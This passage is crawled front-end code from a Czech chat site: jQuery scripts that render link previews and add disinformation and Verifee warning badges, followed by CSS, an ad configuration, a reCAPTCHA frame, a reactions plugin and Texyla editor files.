        // === helper functions ===
        function getOriginalHref(href) {
            try {
                const u = new URL(href, location.origin);
                if (u.hostname === 'link.chatujme.cz' && u.pathname === '/redirect') {
                    return decodeURIComponent(u.searchParams.get('url') || href);
                }
            } catch {}
            return href;
        }
        function getColor(category) {
            if (category === "Našli jsme nebezpečné prvky") return '#e5310b';
            if (category === "Našli jsme značné chyby")      return '#e18700';
            if (category === "Našli jsme malé nedostatky")   return '#eeee00';
            return '#67e100';
        }
        function createPieChart(percentage, category) {
            const color = getColor(category);
            const r = 40, c = 2 * Math.PI * r, dash = percentage/100 * c;
            return `
          <svg width="100" height="100" style="margin:0 auto;display:block">
            <circle cx="50" cy="50" r="${r}" stroke="#aaa" stroke-width="7" fill="transparent"/>
            <circle cx="50" cy="50" r="${r}" stroke="${color}" stroke-width="7" fill="transparent"
              stroke-dasharray="${dash} ${c}" transform="rotate(-90,50,50)"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" fill="#000">
              ${Math.floor(percentage)}%
            </text>
          </svg>`;
        }

        // 1) render preview cards and collect URLs
        $('.postContent a[href^="//link"]').filter(function() {
            const href = $(this).attr('href');
            const m = href.match(/[?&]url=([^&]+)/);
            if (!m) return false;
            const dec = decodeURIComponent(m[1]);
            return $.trim($(this).text()) === dec;
        }).each(function() {
            const $a = $(this);
            const raw = $a.attr('href');
            const orig = getOriginalHref(raw);

            // collect for later checks
            previewUrls.push(orig);

            // loading card
            const $loading = $('<div class="link-preview-card loading">')
                .append($('<div class="link-preview-inner">')
                    .append('<div class="spinner"></div>')
                    .append($('<div class="loading-url">').text(orig))
                );
            $a.replaceWith($loading);

            // AJAX preview
            const req = $.ajax({
                url: '//link.chatujme.cz/preview/',
                data: { url: encodeURIComponent(orig) },
                dataType: 'json'
            }).done(res => {
                if (res.error) {
                    $loading.replaceWith(
                        $('<a>').attr({ href: raw, target: '_blank' })
                            .text(orig).css('font-size','1rem')
                    );
                    return;
                }
                const $card = $('<div class="link-preview-card">').prop('title', orig);
                const $inner= $('<a class="link-preview-inner">').attr({ href: raw, target: '_blank' });
                const $txt  = $('<div class="preview-text">')
                    .append($('<h4 class="preview-title">').text(res.title))
                    .append($('<div class="preview-url">').text(orig));
                if (res.description) {
                    $txt.append($('<p class="preview-description">').text(res.description));
                }
                $inner.append($txt)
                    .append($('<div class="preview-image-container">')
                        .append($('<img class="preview-image">').attr('src',res.image))
                    );
                $card.append($inner);
                $loading.replaceWith($card);

                // map to array
                urlToCardMap[orig] = urlToCardMap[orig]||[];
                urlToCardMap[orig].push($card);
            }).fail(() => {
                $loading.replaceWith(
                    $('<a>').attr({ href: orig, target: '_blank' })
                        .text(orig).css('font-size','1.3rem')
                );
            });

            ajaxRequests.push(req);
        });

        // 2) once all previews done, run checks
        $.when.apply($, ajaxRequests).always(checkBadAndVerifee);

        $('.postContent a[href^="//link"]').each(function() {
            previewUrls.push(getOriginalHref($(this).attr('href')));
        });

        // 3) check function
        function checkBadAndVerifee() {
            const unique = [...new Set(previewUrls)];

            // --- misinformation ---
            fetch('https://api.chatujme.cz/bad-websites/list?fullUrl=1', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const aff = unique.filter(u => {
                            try { return new URL(u).hostname.includes(item.domain); }
                            catch { return false; }
                        });
                        aff.forEach(u => {
                            // A) cards
                            (urlToCardMap[u]||[]).forEach($card => {
                                if ($card.find('.badge-warning').length) return;
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ marginRight:'5px', cursor:'pointer' });
                                $card.find('.preview-title').prepend(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                            // B) standalone <a>
                            $('.postContent a[href^="//link"]').filter(function(){
                                return getOriginalHref($(this).attr('href'))===u;
                            }).filter(function(){
                                return !$(this).closest('.link-preview-card').length;
                            }).each(function(){
                                const $plain = $(this);
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ margin:'0 5px 0 0', cursor:'pointer' });
                                $plain.before(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                        });
                    });
                })
                .catch(console.error);

            // --- Verifee ---
            fetch('https://api.chatujme.cz/bad-websites/verifee', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const u = item.url;
                        const pop = '<strong>Analýza formy článku (neověřuje pravdivost).</strong><br><br>' +
                            `<a target="_blank" href="https://verifee.ai/analysis.html?url=${encodeURIComponent(u)}">Detailní analýza</a><br>` +
                            `<strong>Skóre:</strong> ${item.score}/100<br>` +
                            `<strong>Důvod:</strong> ${item.category}.<br>${item.categoryDescription}<br>` +
                            (item.tags?.length
                                    ? '<strong>Nalezené problémy:</strong><ul>' + item.tags.map(t=>`<li>${t}</li>`).join('') + '</ul>'
                                    : ''
                            ) +
                            (item.tags_procentage?.scores?.length
                                    ? '<hr><div style="display:flex;gap:10px">' +
                                    item.tags_procentage.scores.map(obj =>
                                        Object.entries(obj).map(([k,v]) =>
                                            `<div style="text-align:center">
                                        <strong>${k==='tabloid'?'Bulvárnost':'Agresivnost'}</strong><br>` +
                                            createPieChart(v.score.toFixed(0), item.category) +
                                            `</div>`
                                        ).join('')
                                    ).join('') +
                                    '</div>'
                                    : ''
                            ) +
                            (item.example?.text
                                    ? `<hr><strong>Příklad:</strong><br><em>${item.example.text}</em><br><small>${item.example.description}</small><br>`
                                    : ''
                            );

                        // A) cards
                        (urlToCardMap[u]||[]).forEach($card => {
                            if ($card.find('.badge-verifee').length) return;
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ marginRight:'5px', cursor:'pointer' });
                            $card.find('.preview-title').prepend(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                        // B) standalone <a>
                        $('.postContent a[href^="//link"]').filter(function(){
                            return getOriginalHref($(this).attr('href'))===u;
                        }).filter(function(){
                            return !$(this).closest('.link-preview-card').length;
                        }).each(function(){
                            const $plain = $(this);
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ margin:'0 5px 0 0', cursor:'pointer' });
                            $plain.before(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                    });
                })
                .catch(console.error);
        }

        // initialize popover for an icon
        function initIconPopover($icon, content, title) {
            $icon.popover({
                content: content,
                placement: 'right',
                trigger: 'manual',
                html: true,
                title: `${title}<button type="button" class="close">&times;</button>`,
                container: 'body'
            }).on('click mouseenter', function(e) {
                e.stopPropagation();
                $('.popover').not($icon).popover('hide');
                if ($icon.attr('aria-describedby')) {
                    $icon.popover('hide');
                } else {
                    $icon.popover('show');
                    $('.popover .close').on('click', () => $icon.popover('hide'));
                }
            });
        }

        // hide popover on outside click
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.popover, .glyphicon').length) {
                $('.popover').popover('hide');
            }
        });

    });
</script>


<style>

    .popover {
        max-width: 380px !important;
        background-color: #ffffff !important;
        border: 2px solid #337ab7 !important;
        border-radius: 0.75rem !important;
        box-shadow: 0 8px 24px rgba(0,0,0,0.12) !important;
        font-family: "Helvetica Neue", Arial, sans-serif !important;
        font-size: 1.3rem !important;
        line-height: 1.6 !important;
    }

    /* 2) Hlavička */
    .popover-title {
        background-color: #337ab7 !important;
        color: #ffffff !important;
        font-size: 1.5rem !important;
        font-weight: 600 !important;
        padding: 1rem 1.25rem !important;
        border-bottom: none !important;
        position: relative;
    }

    /* Zavírací křížek */
    .popover-title .close {
        color: #ffffff !important;
        opacity: 1 !important;
        font-size: 1.2rem !important;
        top: 0.75rem !important;
        right: 1rem !important;
    }

    /* 3) Tělo popoveru */
    .popover-content {
        padding: 1.25rem 1.5rem !important;
        font-size: 1.3rem !important;
        color: #333333 !important;
    }

    /* Reset default bullets a nastavení vlastních */
    .popover-content ul {
        list-style: none !important;
        margin: 0.5rem 0 !important;
        padding: 0 !important;
    }
    .popover-content ul li {
        position: relative;
        padding-left: 1.5rem;
        margin-bottom: 0.75rem;
    }
    .popover-content ul li::before {
        content: '•';
        position: absolute;
        left: 0;
        top: 0;
        color: #337ab7;
        font-size: 1.4rem;
        line-height: 1;
    }

    /* Zvýraznit <strong> a oddělení */
    .popover-content strong {
        color: #337ab7 !important;
        font-weight: 700 !important;
    }
    .popover-content hr {
        border: none;
        border-top: 2px solid #337ab7 !important;
        margin: 1rem 0 !important;
    }

    /* 4) Odkazy */
    .popover-content a {
        color: #337ab7 !important;
        font-weight: 500 !important;
        text-decoration: underline !important;
    }

    /* 5) Šipky popoveru */
    .popover .arrow {
        width: 0;
        height: 0;
        position: absolute !important;
    }
    .popover.bs-popover-top .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 0 !important;
        border-style: solid !important;
        border-top-color: #337ab7 !important;
        left: 50%; margin-left: -12px; bottom: -12px;
    }
    .popover.bs-popover-top .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 0 !important;
        border-style: solid !important;
        border-top-color: #ffffff !important;
        left: 50%; margin-left: -11px; bottom: -11px;
    }
    .popover.bs-popover-bottom .arrow::before {
        content: "";
        position: absolute;
        border-width: 0 12px 12px !important;
        border-style: solid !important;
        border-bottom-color: #337ab7 !important;
        left: 50%; margin-left: -12px; top: -12px;
    }
    .popover.bs-popover-bottom .arrow::after {
        content: "";
        position: absolute;
        border-width: 0 11px 11px !important;
        border-style: solid !important;
        border-bottom-color: #ffffff !important;
        left: 50%; margin-left: -11px; top: -11px;
    }
    .popover.bs-popover-right .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 12px 0 !important;
        border-style: solid !important;
        border-right-color: #337ab7 !important;
        top: 50%; margin-top: -12px; left: -12px;
    }
    .popover.bs-popover-right .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 11px 0 !important;
        border-style: solid !important;
        border-right-color: #ffffff !important;
        top: 50%; margin-top: -11px; left: -11px;
    }
    .popover.bs-popover-left .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 0 12px 12px !important;
        border-style: solid !important;
        border-left-color: #337ab7 !important;
        top: 50%; margin-top: -12px; right: -12px;
    }
    .popover.bs-popover-left .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 0 11px 11px !important;
        border-style: solid !important;
        border-left-color: #ffffff !important;
        top: 50%; margin-top: -11px; right: -11px;
    }


    /* Základní styl */
    .link-preview-card {
        display: flex;
        width: 100%;
        height: 140px;
        border-radius: 8px;
        overflow: hidden;
        margin: 12px 0;
        background: #fff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        transition: transform 0.15s ease, box-shadow 0.15s ease;
    }
    .link-preview-card:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    }
    .link-preview-card.loading {
        align-items: center;
        justify-content: center;
    }
    .spinner {
        width: 24px;
        height: 24px;
        border: 3px solid rgba(0, 0, 0, 0.1);
        border-top-color: rgba(0, 150, 136, 0.8);
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin-right: 10px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .loading-url {
        font-size: 1.3rem;
        color: #555;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 70%;
    }

    .link-preview-inner {
        display: flex;
        width: 100%;
        text-decoration: none;
        color: inherit;
    }

    .preview-text {
        flex: 1;
        padding: 14px 12px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        overflow: hidden;
        background: rgba(255, 255, 255, 0.9);
    }

    .preview-title {
        margin: 0 0 6px;
        font-size: 1.9rem;
        font-weight: 600;
        line-height: 1.3;
        color: #222;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-url {
        font-size: 1.3rem;
        color: #0077cc;
        margin-bottom: 6px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-description {
        margin: 0;
        font-size: 1.1rem;
        color: #555;
        line-height: 1.2;
        max-height: 2.4em;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .preview-image-container {
        flex: 0 0 140px;
        overflow: hidden;
        background: #f0f0f0;
    }

    .preview-image {
        width: 140px;
        height: 140px;
        object-fit: cover;
        display: block;
    }

    .badge-warning, .badge-verifee {
        font-size: 1.9rem;
        margin-right: 6px;
    }

    /* ===== Responzivní úpravy pro telefony ===== */
    @media (max-width: 600px) {
        /* Kartu změnit na sloupec (text nad obrázkem) */
        .link-preview-card {
            flex-direction: column;
            height: auto;
        }
        /* Textová část nahoře */
        .preview-text {
            padding: 10px;
        }
        .preview-title {
            font-size: 1.6rem;
            white-space: normal;
            max-height: 3em; /* až dva řádky */
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-url {
            font-size: 1rem;
            margin-bottom: 4px;
            white-space: normal;
            max-height: 1.8em;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-description {
            font-size: 0.9rem;
            max-height: 3.6em; /* až dva řádky */
        }
        .preview-image {
            width: 100%;
            height: 100px;
            object-fit: cover;
        }
        .badge-warning, .badge-verifee {
            font-size: 1.6rem;
        }
        .preview-text {
            height: 150px;
        }
        .preview-image-container {
            display: none;
        }
    }
</style>

<script>
    BannerAds.configure({
        repeatAds:    true,
        simpleClose:  true,
        adBlockMode: 'hide',
        triggerOnScroll: true,
        reloadOnScroll: true,
        closeDelay: 3000,
        initialDelay: 10000,
        repeatDelay:  10000,
        triggerScrollPercent: 0.30,
        cooldownMobile: 10000,
        cooldownDesk:   10000,
        adConfigMobile: {
            zoneId: 390871,
            id:     "ssp-zone-390871",
            width:  320,
            height: 100
        },
        adConfigDesk: {
            zoneId: 390874,
            id:     "ssp-zone-390874",
            width:  970,
            height: 310
        }
    });

    window.addEventListener('load', BannerAds.init);
</script>            <br style="clear:both;display:block;">
        </div>
    </div>

    <br class="clear">
    <div class="footer col-md-10 col-md-push-1">
        <span>Copyright &copy; 2011 - 2026, <strong>Chatujme.cz</strong> | Podpora: podpora&#64;chatujme.cz |  Autor: <a href="https://lury.cz">LuRy.cz</a> | <a class="versionFooter" title="'Chatujme.cz">v1.3659#20260121</a></span>
        <div style=" display:none"><a href="mailto:trap@chatujme.cz">trap@chatujme.cz</a></div>
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZm6lUn9SmGc53UYbc7MgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769075397535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.chatujme.cz/css/jush.css
body_size: 471
content:
.jush { color: black; }
.jush-htm_com, .jush-com, .jush-com_code, .jush-one, .jush-php_doc, .jush-php_com, .jush-php_one, .jush-js_one { color: gray; }
.jush-php { color: #000033; background-color: #FFF0F0; }
.jush-php_quo, .jush-quo, .jush-php_eot, .jush-apo, .jush-sql_apo, .jush-sqlite_apo, .jush-sql_quo, .jush-sql_eot { color: green; }
.jush-php_apo { color: #009F00; }
.jush-php_quo_var, .jush-php_var, .jush-sql_var { font-style: italic; }
.jush-php_halt2 { background-color: white; color: black; }
.jush-tag_css, .jush-att_css .jush-att_quo, .jush-att_css .jush-att_apo, .jush-att_css .jush-att_val { color: black; background-color: #FFFFE0; }
.jush-tag_js, .jush-att_js .jush-att_quo, .jush-att_js .jush-att_apo, .jush-att_js .jush-att_val, .jush-css_js { color: black; background-color: #F0F0FF; }
.jush-tag, .jush-xml_tag { color: navy; }
.jush-att, .jush-xml_att, .jush-att_js, .jush-att_css, .jush-att_http { color: teal; }
.jush-att_quo, .jush-att_apo, .jush-att_val { color: purple; }
.jush-ent { color: purple; }
.jush-js_reg { color: navy; }
.jush-php_sql .jush-php_quo, .jush-php_sql .jush-php_apo,
.jush-php_sqlite .jush-php_quo, .jush-php_sqlite .jush-php_apo,
.jush-php_pgsql .jush-php_quo, .jush-php_pgsql .jush-php_apo,
.jush-php_mssql .jush-php_quo, .jush-php_mssql .jush-php_apo
{ background-color: #FFBBB0; }
.jush-bac, .jush-php_bac, .jush-bra, .jush-mssql_bra, .jush-sqlite_quo { color: red; }
.jush-num, .jush-clr { color: #007F7F; }

.jush a { color: navy; }
.jush-sql a, .jush-sql_code a, .jush-sqlite a, .jush-pgsql a, .jush-mssql a { font-weight: bold; }
.jush-tag a, .jush-att a, .jush-apo a, .jush-quo a, .jush-php_apo a, .jush-php_quo a { color: inherit; color: expression(parentNode.currentStyle.color); }
a.jush-custom:link, a.jush-custom:visited { font-weight: normal; color: inherit; color: expression(parentNode.currentStyle.color); }


--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/facebook-reactions.js?v3
body_size: 2313
content:
/*!
 @package Facebook-Reactions-JS - A jQuery Plugin to generate Facebook Style Reactions. 
 @version version: 1.0
 @developer github: https://github.com/99points/Facebook-Reactions-JS
 
 @developed by: Zeeshan Rasool. [Founder @ http://www.99points.info & http://wallscriptclone.com]
 
 @license Licensed under the MIT licenses: http://www.opensource.org/licenses/mit-license.php
*/

(function($) {

	$.fn.facebookReactions = function(options) {
     	
		var settings = $.extend( {
            
			postUrl: false, // once user will select an emoji, lets save this selection via ajax to DB.
			defaultText: "Like" // default text for button
				
		}, options);
		
		var emoji_value;
		
		var _react_html = '<div style="position:absolute; z-index: 1;" class="_bar" data-status="hidden"><div class="_inner">'; 
		
		var faces 	= '<img src="//static.chatujme.cz/images/emojis/like.svg" class="emoji" data-emoji-value="like" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/love.svg" class="emoji" data-emoji-value="love" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/haha.svg" class="emoji" data-emoji-value="haha" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/wow.svg" class="emoji" data-emoji-value="wow" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/sad.svg" class="emoji" data-emoji-value="sad" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/angry.svg" class="emoji" data-emoji-value="angry" style="" />';
		  
		_react_html = _react_html + faces;
		
		_react_html = _react_html + '<br clear="all" /></div></div>';
		
		$(_react_html).appendTo($('body'));
		
		var _bar = $('._bar');
		var _inner = $('._inner');
		
		// on click emotions
		$('.emoji').on("click",function (e) {
			
			if(e.target !== e.currentTarget) return;	
			
			var base = $(this).parent().parent().parent();
			var move_emoji = $(this);
			
			// on complete reaction
			emoji_value = move_emoji.data('emoji-value');
			
			if (move_emoji) {
				
				var cloneemoji = move_emoji.clone().offset({
					top: move_emoji.offset().top,
					left: move_emoji.offset().left
				}).css({
					'height': '40px',
					'width': '40px',
					'opacity': '0.9',
					'position': 'absolute',
					'z-index': '99'
				}).appendTo($('body')).animate({
						'top': base.offset().top+5,
						'left': base.offset().left + 10,
						'width': 30,
						'height': 30
				}, 300, 'easeInBack');
				
				cloneemoji.animate({
					'width': 27,
					'height': 27
				},100, function () {
					
					var _imgicon = $(this);
					
					_imgicon.fadeOut(100, function(){ _imgicon.detach(); 
						 // add icon class
						base.attr("data-emoji-class", emoji_value);
						// change text
						base.find('span').html(emoji_value);
						
						if ( settings.postUrl ) {
						
							__ajax(base.attr("data-unique-id"), emoji_value);
						}
					});
				});
			}
			
			return false;
		});
		
		// ajax
		function __ajax(control_id, value){
			
			// here we have control id and value. We need to save them into db. You can change it according to yours requirements. 
			var formData = "control_id="+control_id+"&value="+value;
							
			$.nette.ajax({
				type	:	'POST', // define the type of HTTP verb we want to use (POST for our form)
				url		:	settings.postUrl, // the url where we want to POST
				data	:	formData, // our data object
			});
		}
		
		// Detect touch device
		var isTouchDevice = ('ontouchstart' in window) || (navigator.maxTouchPoints > 0);

		return this.each(function() {

			var _this = $(this);
			window.tmr;
			window.selector = _this.get(0).className;

			// Click/tap on the reaction button
			$(this).on('click', function(e) {
				// Ignore clicks on emoji images inside picker
				if ($(e.target).hasClass('emoji') || $(e.target).closest('._inner').length) {
					return;
				}

				var isOpen = $(this).hasClass("open");
				var isLiked = $(this).attr("data-emoji-class");
				var control_id = $(this).attr("data-unique-id");

				// On touch devices: first tap opens picker, subsequent taps toggle like
				if (isTouchDevice) {
					if (!isOpen) {
						// First tap - show picker
						e.preventDefault();
						e.stopPropagation();

						// Hide other open pickers
						$('.'+window.selector).each(function() {
							__hide(this);
						});

						__show(this);
						return false;
					}
					// Picker is open - tap on button area toggles like
				}

				// Toggle reaction (desktop click or mobile tap when picker is open)
				if(isLiked && isLiked !== '')
				{
					// Remove reaction
					$(this).attr("data-emoji-class", "");

					if ( settings.postUrl )
						__ajax(control_id, null);
				}
				else
				{
					// Add default "like" reaction
					$(this).attr("data-emoji-class", "like");

					if ( settings.postUrl )
						__ajax(control_id, "like");
				}
			});

			// Desktop only: hover to show/hide picker
			if (!isTouchDevice) {
				$(this).hover(function (){

					if ( $(this).hasClass("emoji") ){
						return false;
					}

					if($(this).hasClass("open") === true)
					{
						clearTimeout(window.tmr);
						return false;
					}

					$('.'+window.selector).each(function() {

						__hide(this);
					});

					if( _bar.attr('data-status') != 'active' ) {

						__show(this);
					}
				},function ()
					{
						var _this = this;

						window.tmr = setTimeout( function(){

						   __hide(_this);

						}, 1000);
					}
				);
			}

			// Touch devices: tap outside to close picker
			if (isTouchDevice) {
				$(document).on('click touchstart', function(e) {
					if (!$(e.target).closest('._bar').length && !$(e.target).closest('.'+window.selector).length) {
						$('.'+window.selector).each(function() {
							__hide(this);
						});
					}
				});
			}
			
			// functions
			function __hide(_this) {
				
				_bar.attr('data-status', 'hidden');
				
				_bar.hide();
				
				$('.open').removeClass("open");
				
				_inner.removeClass('ov_visi');
			}
			
			function __show(_this) {
				
				clearTimeout(window.tmr);
				
				$(_this).append(_bar.fadeIn());
				
				_bar.attr('data-status', 'active');
				
				_inner.addClass('ov_visi');
				
				$(_this).addClass("open");
				
				// vertical or horizontal
				var position = $(_this).data('reactions-type');
				
				if( position == 'horizontal' )
				{
					_inner.css('width', '242px');
					// Set main bar position top: -50px; left:0px;
					_bar.css({'top': '-50px', 'left': '-210px', 'right': 'auto' });
				}
				else
				{
					_inner.css('width', '41px');
					_bar.css({'top': '-6px', 'right': '-48px', 'left': 'auto' });
				}
			}
		});
	};

})(jQuery);



--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/plugins/symbol/symbol.js
body_size: 675
content:
// Výchozí zvláštní znaky
jQuery.texyla.setDefaults({
	symbols: [
		"&", "@", ["<", "&lt;"], [">", "&gt;"], "[", "]", "{", "}", "\\",
		"α", "β", "π", "µ", "Ω", "∑", "°", "∞", "≠", "±", "×", "÷", "≥",
		"≤", "®", "™", "€", "£", "$", "~", "^", "·", "•"
	]
});

jQuery.texyla.addWindow("symbol", {
	dimensions: [300, 230],

	createContent: function () {
		var _this = this;

		var el = jQuery('<div></div>');
		var symbolsEl = jQuery('<div class="symbols"></div>').appendTo(el);

		var symbols = this.options.symbols;

		// projít symboly
		for (var i = 0; i < symbols.length; i++) {
			function clk(text) {
				return function () {
					_this.texy.replace(text);

					if (el.find("input.close-after-insert").get(0).checked) {
						el.dialog("close");
					}
				}
			};

			jQuery("<span class='ui-state-default'></span>")
				.hover(function () {
					jQuery(this).addClass("ui-state-hover");
				}, function () {
					jQuery(this).removeClass("ui-state-hover");
				})
				.text(symbols[i] instanceof Array ? symbols[i][0] : symbols[i])
				.click(clk(symbols[i] instanceof Array ? symbols[i][1] : symbols[i]))
				.appendTo(symbolsEl);
		}

		// kontrolka na zavření po vložení
		el.append(
			"<br><label><input type='checkbox' checked class='close-after-insert'> " +
			this.lng.windowCloseAfterInsert + "</label>"
		);

		return el;
	}
});

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/js/dom.js
body_size: 2169
content:
/**
 *	Obalit textareu ovládacíma věcma
 */
Texyla.prototype.wrap = function () {
	/* kontejner */
	this.container = this.textarea.wrap('<div class="texyla"></div>').parent();

	var containerWidth = this.options.width || this.textarea.get(0).offsetWidth || this.textarea.width();
	this.container.width(containerWidth);

	/* div s textareou */
	this.editDiv = this.textarea.wrap('<div class="textarea-container"></div>')
		.parent().wrap('<div class="edit-div"></div>').parent();

	// nastavím šířku
	if (this.textarea.get(0).offsetWidth > 0) { // viditelná textarea
		this.textarea.width(containerWidth);
		var delta = this.textarea.get(0).offsetWidth - containerWidth;
	} else {
		var delta = 0;
	}

	this.textarea.width(containerWidth - delta - 2 * this.options.padding);

	// uložit výšku textarey
	this.textareaHeight = this.textarea.get(0).offsetHeight;

	/* div s náhledem */
	this.previewDiv = jQuery('<div class="preview-div"></div>').insertAfter(this.editDiv);
	// hlavička
	this.previewDiv.prepend(
		'<div class="view-header" style="background-image: url(\'' +
		this.expand(this.options.iconPath, "preview") + '\');">' +
		this.lng.btn_preview + '</div>'
	);

	this.preview = jQuery('<div class="preview"></div>')
		.appendTo(this.previewDiv)
		.wrap('<div class="preview-wrapper ui-widget-content"></div>');

	/* div s html náhledem */
	this.htmlPreviewDiv = jQuery('<div class="html-preview-div"></div>').insertAfter(this.previewDiv);
	// hlavička
	this.htmlPreviewDiv.prepend(
		'<div class="view-header" ' +
		'style="background-image: url(\'' + this.expand(this.options.iconPath, "htmlPreview") + '\');">' +
		this.lng.btn_htmlPreview + '</div>'
	);

	this.htmlPreview = jQuery('<pre class="html-preview"></pre>')
		.appendTo(this.htmlPreviewDiv)
		.wrap('<div class="preview-wrapper ui-widget-content"></div>');


	// čekejte
	this.wait = jQuery('<div class="preview-wait">' + this.lng.wait + '</div>');

	// vyrobím tlačítka
	this.createToolbar();
	this.createBottomToolbar();

	// zapnu pohled
	this.view(this.options.defaultView, true);
};

/**
 *	vyrobí horní lištu
 */
Texyla.prototype.createToolbar = function () {
	// lišta
	var toolbar = jQuery('<ul class="toolbar"></ul>').prependTo(this.editDiv);
	var item, toolbar2;

	// prochází lištu
	for (var i = 0; i < this.options.toolbar.length; i++) {
		// aktuální položka
		item = this.options.toolbar[i];

		// tlačítko
		if (typeof item == "string") {
			jQuery(
				"<span title='" + this.lng["btn_" + item] + "'>" +
				"<img src='" + this.expand(this.options.iconPath, item) +
				"' width='" + this.options.iconWidth + "' height='" + this.options.iconHeight + "'>" +
				"</span>"
			)
				.click(this.clickButton(item))
				.appendTo("<li class='btn_" + item + "'></li>").parent()
				.appendTo(toolbar);
		}

		// separator
		else if (item === null) {
			toolbar.append("<li class='separator'></li>");
		}

		// podmenu
		else if (jQuery.isArray(item)) {
			toolbar2 = jQuery("<ul class='ui-widget-content ui-corner-all'></ul>");
			var menuTimeout;
			toolbar2.appendTo("<li class='menu'></li>").parent().mouseover(function () {
				// prevence proti zmizení
				clearTimeout(menuTimeout);
				// schovat ostatní menu
				jQuery(this).siblings().find("ul:visible").fadeOut("fast");
				// zobrazit
				jQuery(this).find("ul").show();
			}).mouseout(function () {
				// po chvíli zmizí
				var _this = this;
				menuTimeout = setTimeout(function () {
					jQuery(_this).find("ul").fadeOut("fast");
				}, 300);
			}).appendTo(toolbar);

			// jednotlivé položky v menu
			for (var j = 0; j < item.length; j++) {
				jQuery(
					"<li class='btn_" + item[j] + " ui-corner-all'>" +
					"<span style='background-image: url(\"" + this.expand(this.options.iconPath, item[j]) + "\");'>" +
					this.lng["btn_" + item[j]] + "</span></li>"
				)
					.hover(function () {
						jQuery(this).addClass("ui-state-hover");
					}, function () {
						jQuery(this).removeClass("ui-state-hover");
					})
					.click(this.clickButton(item[j]))
					.appendTo(toolbar2);
			}

		// label
		} else if (typeof(item) == "object" && item.type == "label") {
			var text = item.translatedText ? this.lng[item.translatedText] : item.text;
			toolbar.append("<li class='label ui-state-disabled'>" + text + "</li>");
		}
	}
};

/**
